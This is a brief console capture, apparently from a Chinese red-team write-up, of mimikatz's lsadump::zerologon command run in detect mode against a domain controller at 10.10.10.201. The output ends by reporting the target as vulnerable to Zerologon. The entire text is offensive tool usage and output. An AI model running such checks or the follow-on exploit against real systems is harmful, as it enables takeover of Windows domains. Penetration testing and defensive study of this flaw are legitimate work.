 mimikatz # lsadump::zerologon /target:10.10.10.201 /account:12server-dc$
Remote   : 10.10.10.201
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 10.10.10.201
Account: 12server-dc$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================================================================================================================
================================================================================================================================
=============================================================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #
渗透攻击红队